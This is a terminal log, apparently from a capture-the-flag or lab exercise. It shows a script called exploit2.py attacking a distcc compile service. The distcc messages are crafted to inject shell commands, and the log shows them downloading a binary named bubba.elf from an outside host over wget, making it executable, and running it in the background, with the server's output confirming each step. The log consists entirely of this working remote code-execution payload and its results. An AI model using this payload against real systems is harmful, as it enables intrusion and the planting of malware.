 user@kali:~/Desktop$ python3 exploit2.py
[*] sending DIST00000001ARGC00000008ARGV00000002shARGV00000002-cARGV0000002ewget http://10.10.14.17:8080/bubb
a.elf -P /tmpARGV00000001#ARGV00000002-cARGV00000006main.cARGV00000002-oARGV00000006main.oDOTI00000001A
DONE00000001STAT00000000SERR0000015d--12:25:18--  http://10.10.14.17:8080/bubba.elf
=> `/tmp/bubba.elf'
Connecting to 10.10.14.17:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
0K 100% 15.26 KB/s
12:25:18 (15.26 KB/s) - `/tmp/bubba.elf' saved [152/152]
SOUT00000000DOTO00000000
[*] sending DIST00000001ARGC00000008ARGV00000002shARGV00000002-cARGV00000017chmod +x /tmp/bubba.elfARGV000000
01#ARGV00000002-cARGV00000006main.cARGV00000002-oARGV00000006main.oDOTI00000001A
DONE00000001STAT00000000SERR00000000SOUT00000000DOTO00000000
[*] sending DIST00000001ARGC00000008ARGV00000002shARGV00000002-cARGV00000010/tmp/bubba.elf &ARGV00000001#ARGV
00000002-cARGV00000006main.cARGV00000002-oARGV00000006main.oDOTI00000001A
DONE00000001STAT00000000SERR00000000SOUT00000000DOTO00000000
user@kali:~/Desktop$